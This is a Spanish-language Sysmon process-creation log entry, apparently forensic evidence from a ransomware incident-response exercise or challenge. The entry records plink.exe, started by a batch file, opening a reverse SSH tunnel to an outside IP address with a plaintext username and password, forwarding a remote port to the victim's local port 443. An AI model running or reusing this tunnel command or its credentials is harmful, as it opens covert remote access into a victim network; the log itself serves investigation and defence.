 Microsoft-Windows-Sysmon%4Operational_1 Número de eventos: 29.908
Filtrados:Registro: file://C:\Users\antonio\Desktop\ransomware_ate_my_network\Evidencias_Pasos_STIC\Paso 2.2 - DC -
Nivel Fecha y hora Origen
Información 09/11/2020 14:30:51 Sysmon
Evento 1, Sysmon
General Detalles
Process Create:
RuleName:
UtcTime: 2020-11-09 13:30:51.915
ProcessGuid: {aed05ab1-448b-5fa9-0000-00101405f100}
ProcessId: 4920
Image: C:\Windows\System32\plink.exe
FileVersion: Release 0.74
Description: Command-line SSH, Telnet, and Rlogin client
Product: PuTTY suite
Company: Simon Tatham
OriginalFileName: Plink
CommandLine: c:\windows\system32\plink.exe -batch -hostkey 78:77:31:27:96:40:1c:88:76:cf:f9:a4:10:27:1e:dc dimitri@
101.132.122.216 -pw dosdivanya2020 -P 22 -2 -4 -T -N -C -R 12345:127.0.0.1:443
CurrentDirectory: C:\WINDOWS\system32\
User: W10-PC3\admin
LogonGuid: {aed05ab1-3fa9-5fa9-0000-0020001ce800}
LogonId: 0xE81C00
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=3FBEA74B92F41809F46145F480782EF9,SHA256
=CA57391CDBAC224F159E858425D231D068AA76316E0345CB8D58C716B9EFF587
ParentProcessGuid: {aed05ab1-448b-5fa9-0000-00101f04f100}
ParentProcessId: 5576
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\WINDOWS\system32\cmd.exe /c ""C:\WINDOWS\system32\launch_plink.bat""